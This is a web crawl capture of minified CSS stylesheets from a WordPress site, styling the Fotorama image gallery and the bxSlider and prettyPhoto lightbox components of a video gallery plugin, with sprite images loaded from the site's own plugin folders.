.fotorama__wrap--css3 .fotorama__nav__shaft,
.fotorama__wrap--css3 .fotorama__thumb-border{transition-property:-webkit-transform, width;transition-property:transform, width;transition-timing-function:cubic-bezier(0.1, 0, 0.25, 1);transition-duration:0ms;}
.fotorama__wrap, .fotorama__no-select, .fotorama__arr,
.fotorama__fullscreen-icon,
.fotorama__video-play,
.fotorama__video-close{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}
.fotorama__select{-webkit-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text;}
.fotorama__nav, .fotorama__nav__frame{margin:auto;padding:0;}
.fotorama__nav__shaft, .fotorama__nav__frame, .fotorama__caption__wrap{-moz-box-orient:vertical;display:inline-block;vertical-align:middle;*display:inline;*zoom:1;}
.fotorama__nav__frame, .fotorama__thumb-border{box-sizing:content-box;}
.fotorama__caption__wrap{box-sizing:border-box;}
.fotorama--hidden, .fotorama__load{position:absolute;left:-99999px;top:-99999px;z-index:-1;}
.fotorama__stage__shaft, .fotorama__stage__frame, .fotorama__nav, .fotorama__nav__shaft, .fotorama__nav__frame, .fotorama__arr,
.fotorama__fullscreen-icon,
.fotorama__video-play,
.fotorama__video-close{-webkit-tap-highlight-color:transparent;}
.fotorama__arr, .fotorama__fullscreen-icon, .fotorama__video-play, .fotorama__video-close{background:url(//nagadali.ru/wp-content/plugins/fotorama/fotorama.png) no-repeat;}
@media (-webkit-min-device-pixel-ratio:1.5), (min-resolution:2dppx){.fotorama__arr, .fotorama__fullscreen-icon, .fotorama__video-play, .fotorama__video-close{background:url(//nagadali.ru/wp-content/plugins/fotorama/fotorama@2x.png) no-repeat;background-size:96px 160px;}
}
.fotorama__thumb{background-color:#7f7f7f;background-color:rgba(127, 127, 127, 0.2);}
@media print{.fotorama__arr, .fotorama__fullscreen-icon, .fotorama__video-play, .fotorama__video-close, .fotorama__thumb-border{background:none !important;}
}
.fotorama{min-width:1px;overflow:hidden;}
.fotorama:not(.fotorama--unobtrusive) > *:not(:first-child){display:none;}
.fullscreen{width:100% !important;height:100% !important;max-width:100% !important;max-height:100% !important;margin:0 !important;padding:0 !important;overflow:hidden !important;background:#000;}
.fotorama--fullscreen{position:absolute !important;top:0 !important;left:0 !important;right:0 !important;bottom:0 !important;float:none !important;z-index:2147483647 !important;background:#000;width:100% !important;height:100% !important;margin:0 !important;}
.fotorama--fullscreen .fotorama__stage,
.fotorama--fullscreen .fotorama__nav{background:#000;}
.fotorama__wrap{-webkit-text-size-adjust:100%;position:relative;direction:ltr;z-index:0;}
.fotorama__wrap--rtl .fotorama__stage__frame{direction:rtl;}
.fotorama__stage,
.fotorama__nav{overflow:hidden;position:relative;max-width:100%;}
.fotorama__wrap--pan-y{-ms-touch-action:pan-y;}
.fotorama__wrap .fotorama__pointer{cursor:pointer;}
.fotorama__wrap--slide .fotorama__stage__frame{opacity:1 !important;}
.fotorama__stage__frame{overflow:hidden;}
.fotorama__stage__frame.fotorama__active{z-index:8;}
.fotorama__wrap--fade .fotorama__stage__frame{display:none;}
.fotorama__wrap--fade .fotorama__stage__frame.fotorama__active,
.fotorama__wrap--fade .fotorama__fade-front,
.fotorama__wrap--fade .fotorama__fade-rear{display:block;left:0;top:0;}
.fotorama__wrap--fade .fotorama__fade-front{z-index:8;}
.fotorama__wrap--fade .fotorama__fade-rear{z-index:7;}
.fotorama__wrap--fade .fotorama__fade-rear.fotorama__active{z-index:9;}
.fotorama__wrap--fade .fotorama__stage .fotorama__shadow{display:none;}
.fotorama__img{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);opacity:0;border:none !important;}
.fotorama__loaded .fotorama__img, .fotorama__error .fotorama__img{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);opacity:1;}
.fotorama__img--full{display:none;}
.fotorama--fullscreen .fotorama__loaded--full .fotorama__img{display:none;}
.fotorama--fullscreen .fotorama__loaded--full .fotorama__img--full{display:block;}
.fotorama__wrap--only-active .fotorama__stage,
.fotorama__wrap--only-active .fotorama__nav{max-width:99999px !important;}
.fotorama__wrap--only-active .fotorama__stage__frame{visibility:hidden;}
.fotorama__wrap--only-active .fotorama__stage__frame.fotorama__active{visibility:visible;}
.fotorama__nav{font-size:0;line-height:0;text-align:center;display:none;white-space:nowrap;z-index:5;}
.fotorama__nav__shaft{position:relative;left:0;top:0;text-align:left;}
.fotorama__nav__frame{position:relative;cursor:pointer;}
.fotorama__nav--dots{display:block;}
.fotorama__nav--dots .fotorama__nav__frame{width:18px;height:30px;}
.fotorama__nav--dots .fotorama__nav__frame--thumb,
.fotorama__nav--dots .fotorama__thumb-border{display:none;}
.fotorama__nav--thumbs{display:block;}
.fotorama__nav--thumbs .fotorama__nav__frame{padding-left:0 !important;}
.fotorama__nav--thumbs .fotorama__nav__frame:last-child{padding-right:0 !important;}
.fotorama__nav--thumbs .fotorama__nav__frame--dot{display:none;}
.fotorama__dot{display:block;width:4px;height:4px;position:relative;top:12px;left:6px;border-radius:6px;border:1px solid #7f7f7f;}
.fotorama__nav__frame:focus .fotorama__dot:after{padding:1px;top:-1px;left:-1px;}
.fotorama__nav__frame.fotorama__active .fotorama__dot{width:0;height:0;border-width:3px;}
.fotorama__nav__frame.fotorama__active .fotorama__dot:after{padding:3px;top:-3px;left:-3px;}
.fotorama__thumb{overflow:hidden;position:relative;width:100%;height:100%;}
.fotorama__nav__frame:focus .fotorama__thumb{z-index:2;}
.fotorama__thumb-border{position:absolute;z-index:9;top:0;left:0;border-style:solid;border-color:#00afea;background-image:linear-gradient(to bottom right, rgba(255, 255, 255, 0.25), rgba(64, 64, 64, 0.1));}
.fotorama__caption{position:absolute;z-index:12;bottom:0;left:0;right:0;font-family:'Helvetica Neue', Arial, sans-serif;font-size:14px;line-height:1.5;color:#000;}
.fotorama__caption a{text-decoration:none;color:#000;border-bottom:1px solid;border-color:rgba(0, 0, 0, 0.5);}
.fotorama__caption a:hover{color:#333;border-color:rgba(51, 51, 51, 0.5);}
.fotorama__wrap--rtl .fotorama__caption{left:auto;right:0;}
.fotorama__wrap--video .fotorama__caption, .fotorama__wrap--no-captions .fotorama__caption{display:none;}
.fotorama__caption__wrap{background-color:#fff;background-color:rgba(255, 255, 255, 0.9);padding:5px 10px;}
@-webkit-keyframes spinner{0%{-webkit-transform:rotate(0);transform:rotate(0);}
100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}
}
@keyframes spinner{0%{-webkit-transform:rotate(0);transform:rotate(0);}
100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}
}
.fotorama__wrap--css3 .fotorama__spinner{-webkit-animation:spinner 24s infinite linear;animation:spinner 24s infinite linear;}
.fotorama__wrap--css3 .fotorama__stage .fotorama__img,
.fotorama__wrap--css3 .fotorama__html{transition-property:opacity;transition-timing-function:linear;transition-duration:0.3s;}
.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__img,
.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__html{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);opacity:0;}
.fotorama__select{cursor:auto;}
.fotorama__video{top:32px;right:0;bottom:0;left:0;position:absolute;z-index:10;}
@-moz-document url-prefix(){.fotorama__active{box-shadow:0 0 0 transparent;}
}
.fotorama__arr,
.fotorama__fullscreen-icon,
.fotorama__video-play,
.fotorama__video-close{position:absolute;z-index:11;cursor:pointer;}
.fotorama__arr{position:absolute;width:32px;height:32px;top:50%;margin-top:-16px;}
.fotorama__arr--prev{left:2px;background-position:0 0;}
.fotorama__arr--next{right:2px;background-position:-32px 0;}
.fotorama__arr--disabled{pointer-events:none;cursor:default;*display:none;opacity:.1;}
.fotorama__fullscreen-icon{width:32px;height:32px;top:2px;right:2px;background-position:0 -32px;z-index:20;}
.fotorama__fullscreen-icon:focus,
.fotorama__arr:focus{border-radius:50%;}
.fotorama--fullscreen .fotorama__fullscreen-icon{background-position:-32px -32px;}
.fotorama__video-play{width:96px;height:96px;left:50%;top:50%;margin-left:-48px;margin-top:-48px;background-position:0 -64px;opacity:0;}
.fotorama__wrap--css2 .fotorama__video-play, .fotorama__wrap--video .fotorama__stage .fotorama__video-play{display:none;}
.fotorama__loaded .fotorama__video-play, .fotorama__error .fotorama__video-play, .fotorama__nav__frame .fotorama__video-play{opacity:1;display:block;}
.fotorama__nav__frame .fotorama__video-play{width:32px;height:32px;margin-left:-16px;margin-top:-16px;background-position:-64px -32px;}
.fotorama__video-close{width:32px;height:32px;top:0;right:0;background-position:-64px 0;z-index:20;opacity:0;}
.fotorama__wrap--css2 .fotorama__video-close{display:none;}
.fotorama__wrap--css3 .fotorama__video-close{-webkit-transform:translate3d(32px, -32px, 0);transform:translate3d(32px, -32px, 0);}
.fotorama__wrap--video .fotorama__video-close{display:block;opacity:1;}
.fotorama__wrap--css3.fotorama__wrap--video .fotorama__video-close{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);}
.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr,
.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon{opacity:0;}
.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr:focus,
.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:focus{opacity:1;}
.fotorama__wrap--video .fotorama__arr,
.fotorama__wrap--video .fotorama__fullscreen-icon{opacity:0 !important;}
.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr,
.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon{display:none;}
.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr:focus,
.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:focus{display:block;}
.fotorama__wrap--css2.fotorama__wrap--video .fotorama__arr,
.fotorama__wrap--css2.fotorama__wrap--video .fotorama__fullscreen-icon{display:none !important;}
.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:not(:focus){-webkit-transform:translate3d(32px, -32px, 0);transform:translate3d(32px, -32px, 0);}
.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--prev:not(:focus){-webkit-transform:translate3d(-48px, 0, 0);transform:translate3d(-48px, 0, 0);}
.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--next:not(:focus){-webkit-transform:translate3d(48px, 0, 0);transform:translate3d(48px, 0, 0);}
.fotorama__wrap--css3.fotorama__wrap--video .fotorama__fullscreen-icon{-webkit-transform:translate3d(32px, -32px, 0) !important;transform:translate3d(32px, -32px, 0) !important;}
.fotorama__wrap--css3.fotorama__wrap--video .fotorama__arr--prev{-webkit-transform:translate3d(-48px, 0, 0) !important;transform:translate3d(-48px, 0, 0) !important;}
.fotorama__wrap--css3.fotorama__wrap--video .fotorama__arr--next{-webkit-transform:translate3d(48px, 0, 0) !important;transform:translate3d(48px, 0, 0) !important;}
.fotorama__wrap--css3 .fotorama__arr:not(:focus),
.fotorama__wrap--css3 .fotorama__fullscreen-icon:not(:focus),
.fotorama__wrap--css3 .fotorama__video-play:not(:focus),
.fotorama__wrap--css3 .fotorama__video-close:not(:focus){transition-property:-webkit-transform, opacity;transition-property:transform, opacity;transition-duration:0.3s;}
.fotorama__stage:before, .fotorama__stage:after, .fotorama__nav:before, .fotorama__nav:after{content:"";display:block;position:absolute;text-decoration:none;top:0;bottom:0;width:10px;height:auto;z-index:10;pointer-events:none;background-repeat:no-repeat;background-size:1px 100%, 5px 100%;}
.fotorama__stage:before, .fotorama__nav:before{background-image:linear-gradient(transparent, rgba(0, 0, 0, 0.2) 25%, rgba(0, 0, 0, 0.3) 75%, transparent), radial-gradient(farthest-side at 0 50%, rgba(0, 0, 0, 0.4), transparent);background-position:0 0, 0 0;left:-10px;}
.fotorama__stage.fotorama__shadows--left:before, .fotorama__nav.fotorama__shadows--left:before{left:0;}
.fotorama__stage:after, .fotorama__nav:after{background-image:linear-gradient(transparent, rgba(0, 0, 0, 0.2) 25%, rgba(0, 0, 0, 0.3) 75%, transparent), radial-gradient(farthest-side at 100% 50%, rgba(0, 0, 0, 0.4), transparent);background-position:100% 0, 100% 0;right:-10px;}
.fotorama__stage.fotorama__shadows--right:after, .fotorama__nav.fotorama__shadows--right:after{right:0;}
.fotorama--fullscreen .fotorama__stage:before, .fotorama--fullscreen .fotorama__stage:after,
.fotorama--fullscreen .fotorama__nav:before,
.fotorama--fullscreen .fotorama__nav:after,
.fotorama__wrap--no-shadows .fotorama__stage:before,
.fotorama__wrap--no-shadows .fotorama__stage:after,
.fotorama__wrap--no-shadows .fotorama__nav:before,
.fotorama__wrap--no-shadows .fotorama__nav:after,
.fotorama__wrap--fade .fotorama__stage:before,
.fotorama__wrap--fade .fotorama__stage:after{display:none;}

--- FILE ---
content_type: text/css
request_url: https://nagadali.ru/wp-content/cache/wpfc-minified/88hk7vpp/lbx1.css
body_size: 3550
content:
.bx-wrapper {
position: relative;
margin: 0 auto 60px;
padding: 0;
zoom: 1;
}
.bx-wrapper { }
.bx-wrapper img {
max-width: 100%;
display: block;
height:auto;
}
.bx-wrapper div.slide > a{
display:block;
position:relative;	
}
.bx-wrapper .play_area:hover{
background-color: rgba(0, 0, 0, 0.25);
}
.bx-wrapper .play_area{
transition: background-color 0.25s ease;
position:absolute;
width:100%;
height:100%;
z-index:10;
top:0px;
left:0px;
background-image:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/play_small_button.png);
background-position:4px 4px;
background-repeat:no-repeat;
}
.bx-wrapper .slide h4 { margin:7px 0 0;
font-size:13px;
font-weight:bold;
font-family:Gotham, "Helvetica Neue", Helvetica, Arial, sans-serif;
}
#category_name #category_wrapper{
padding:0 20px;
}
#category_name{
position:relative;
clear:both;
width:100%;
margin-bottom:15px;	
} .bx-wrapper .bx-viewport {   -webkit-transform: translatez(0);
-moz-transform: translatez(0);
-ms-transform: translatez(0);
-o-transform: translatez(0);
transform: translatez(0);
}
.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
position: absolute;
bottom: -30px;
width: 100%;
} .bx-wrapper .bx-loading {
min-height: 50px;
background: url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/bx_loader.gif) center center no-repeat #fff;
height: 100%;
width: 100%;
position: absolute;
top: 0;
left: 0;
z-index: 2000;
} .bx-wrapper .bx-pager {
text-align: center;
font-size: .85em;
font-family: Arial;
font-weight: bold;
color: #666;
padding-top: 20px;
}
.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
display: inline-block;
*zoom: 1;
*display: inline;
}
.bx-wrapper .bx-pager.bx-default-pager a {
background: #666;
text-indent: -9999px;
display: block;
width: 10px;
height: 10px;
margin: 0 5px;
outline: 0;
-moz-border-radius: 5px;
-webkit-border-radius: 5px;
border-radius: 5px;
}
.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
background: #000;
} .bx-wrapper .bx-prev {
left: -27px;
background: url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/arrow_navigate.png) no-repeat 0 0;
}
.bx-wrapper .bx-next {
right: -27px;
background: url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/arrow_navigate.png) no-repeat -32px 0;
}
.bx-wrapper .bx-prev:hover {
background-color: #FFFFFF;
box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.15);
-webkit-box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.15);
opacity:0.8;
}
.bx-wrapper .bx-next:hover {
background-color: #FFFFFF;
box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.15);
-webkit-box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.15);
opacity:0.8;
}
.bx-wrapper .bx-controls-direction a {
position: absolute;
top: 42%;
margin-top: -16px;
outline: 0;
width: 32px;
height: 32px;
text-indent: -9999px;
z-index: 7000;
}
.bx-wrapper .bx-controls-direction a.disabled {
display: none;
} .bx-wrapper .bx-controls-auto {
text-align: center;
}
.bx-wrapper .bx-controls-auto .bx-start {
display: block;
text-indent: -9999px;
width: 10px;
height: 11px;
outline: 0;
background: url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/controls.png) -86px -11px no-repeat;
margin: 0 3px;
}
.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
background-position: -86px 0;
}
.bx-wrapper .bx-controls-auto .bx-stop {
display: block;
text-indent: -9999px;
width: 9px;
height: 11px;
outline: 0;
background: url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/controls.png) -86px -44px no-repeat;
margin: 0 3px;
}
.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
background-position: -86px -33px;
} .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
text-align: left;
width: 80%;
}
.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
right: 0;
width: 35px;
} .bx-wrapper .bx-caption {
position: absolute;
bottom: 0;
left: 0;
background: #666\9;
background: rgba(80, 80, 80, 0.75);
width: 100%;
}
.bx-wrapper .bx-caption span {
color: #fff;
font-family: Arial;
display: block;
font-size: .85em;
padding: 10px;
} div.pp_default .pp_top,div.pp_default .pp_top .pp_middle,div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_right,div.pp_default .pp_bottom,div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_middle,div.pp_default .pp_bottom .pp_right{height:13px}
div.pp_default .pp_top .pp_left{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/default/sprite.png) -78px -93px no-repeat}
div.pp_default .pp_top .pp_middle{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/default/sprite_x.png) top left repeat-x}
div.pp_default .pp_top .pp_right{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/default/sprite.png) -112px -93px no-repeat}
div.pp_default .pp_content .ppt{color:#f8f8f8}
div.pp_default .pp_content_container .pp_left{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/default/sprite_y.png) -7px 0 repeat-y;padding-left:13px}
div.pp_default .pp_content_container .pp_right{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/default/sprite_y.png) top right repeat-y;padding-right:13px}
div.pp_default .pp_next:hover{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/default/sprite_next.png) center right no-repeat;cursor:pointer}
div.pp_default .pp_previous:hover{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/default/sprite_prev.png) center left no-repeat;cursor:pointer}
div.pp_default .pp_expand{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/default/sprite.png) 0 -29px no-repeat;cursor:pointer;width:28px;height:28px}
div.pp_default .pp_expand:hover{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/default/sprite.png) 0 -56px no-repeat;cursor:pointer}
div.pp_default .pp_contract{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/default/sprite.png) 0 -84px no-repeat;cursor:pointer;width:28px;height:28px}
div.pp_default .pp_contract:hover{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/default/sprite.png) 0 -113px no-repeat;cursor:pointer}
div.pp_default .pp_close{width:30px;height:30px;background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/default/sprite.png) 2px 1px no-repeat;cursor:pointer}
div.pp_default .pp_gallery ul li a{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/default/default_thumb.png) center center #f8f8f8;border:1px solid #aaa}
div.pp_default .pp_social{margin-top:7px}
div.pp_default .pp_gallery a.pp_arrow_previous,div.pp_default .pp_gallery a.pp_arrow_next{position:static;left:auto}
div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/default/sprite.png) -51px 1px no-repeat;height:30px;width:30px}
div.pp_default .pp_nav .pp_pause{background-position:-51px -29px}
div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/default/sprite.png) -31px -3px no-repeat;height:20px;width:20px;margin:4px 0 0}
div.pp_default a.pp_arrow_next{left:52px;background-position:-82px -3px}
div.pp_default .pp_content_container .pp_details{margin-top:5px}
div.pp_default .pp_nav{clear:none;height:30px;width:110px;position:relative}
div.pp_default .pp_nav .currentTextHolder{font-family:Georgia;font-style:italic;color:#999;font-size:11px;left:75px;line-height:25px;position:absolute;top:2px;margin:0;padding:0 0 0 10px}
div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_play:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover{opacity:0.7}
div.pp_default .pp_description{font-size:11px;font-weight:700;line-height:14px;margin:5px 50px 5px 0}
div.pp_default .pp_bottom .pp_left{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/default/sprite.png) -78px -127px no-repeat}
div.pp_default .pp_bottom .pp_middle{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/default/sprite_x.png) bottom left repeat-x}
div.pp_default .pp_bottom .pp_right{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/default/sprite.png) -112px -127px no-repeat}
div.pp_default .pp_loaderIcon{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/default/loader.gif) center center no-repeat}
div.light_rounded .pp_top .pp_left{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/light_rounded/sprite.png) -88px -53px no-repeat}
div.light_rounded .pp_top .pp_right{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/light_rounded/sprite.png) -110px -53px no-repeat}
div.light_rounded .pp_next:hover{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/light_rounded/btnNext.png) center right no-repeat;cursor:pointer}
div.light_rounded .pp_previous:hover{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/light_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}
div.light_rounded .pp_expand{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/light_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.light_rounded .pp_expand:hover{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/light_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.light_rounded .pp_contract{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/light_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.light_rounded .pp_contract:hover{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/light_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.light_rounded .pp_close{width:75px;height:22px;background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/light_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.light_rounded .pp_nav .pp_play{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/light_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}
div.light_rounded .pp_nav .pp_pause{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/light_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}
div.light_rounded .pp_arrow_previous{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/light_rounded/sprite.png) 0 -71px no-repeat}
div.light_rounded .pp_arrow_next{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/light_rounded/sprite.png) -22px -71px no-repeat}
div.light_rounded .pp_bottom .pp_left{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/light_rounded/sprite.png) -88px -80px no-repeat}
div.light_rounded .pp_bottom .pp_right{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/light_rounded/sprite.png) -110px -80px no-repeat}
div.dark_rounded .pp_top .pp_left{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/dark_rounded/sprite.png) -88px -53px no-repeat}
div.dark_rounded .pp_top .pp_right{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/dark_rounded/sprite.png) -110px -53px no-repeat}
div.dark_rounded .pp_content_container .pp_left{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat-y}
div.dark_rounded .pp_content_container .pp_right{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/dark_rounded/contentPattern.png) top right repeat-y}
div.dark_rounded .pp_next:hover{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/dark_rounded/btnNext.png) center right no-repeat;cursor:pointer}
div.dark_rounded .pp_previous:hover{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/dark_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}
div.dark_rounded .pp_expand{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/dark_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.dark_rounded .pp_expand:hover{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/dark_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.dark_rounded .pp_contract{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/dark_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.dark_rounded .pp_contract:hover{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/dark_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.dark_rounded .pp_close{width:75px;height:22px;background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/dark_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.dark_rounded .pp_description{margin-right:85px;color:#fff}
div.dark_rounded .pp_nav .pp_play{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/dark_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}
div.dark_rounded .pp_nav .pp_pause{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/dark_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}
div.dark_rounded .pp_arrow_previous{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/dark_rounded/sprite.png) 0 -71px no-repeat}
div.dark_rounded .pp_arrow_next{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/dark_rounded/sprite.png) -22px -71px no-repeat}
div.dark_rounded .pp_bottom .pp_left{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/dark_rounded/sprite.png) -88px -80px no-repeat}
div.dark_rounded .pp_bottom .pp_right{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/dark_rounded/sprite.png) -110px -80px no-repeat}
div.dark_rounded .pp_loaderIcon{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/dark_rounded/loader.gif) center center no-repeat}
div.dark_square .pp_left,div.dark_square .pp_middle,div.dark_square .pp_right,div.dark_square .pp_content{background:#000}
div.dark_square .pp_description{color:#fff;margin:0 85px 0 0}
div.dark_square .pp_loaderIcon{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/dark_square/loader.gif) center center no-repeat}
div.dark_square .pp_expand{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/dark_square/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.dark_square .pp_expand:hover{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/dark_square/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.dark_square .pp_contract{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/dark_square/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.dark_square .pp_contract:hover{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/dark_square/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.dark_square .pp_close{width:75px;height:22px;background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/dark_square/sprite.png) -1px -1px no-repeat;cursor:pointer}
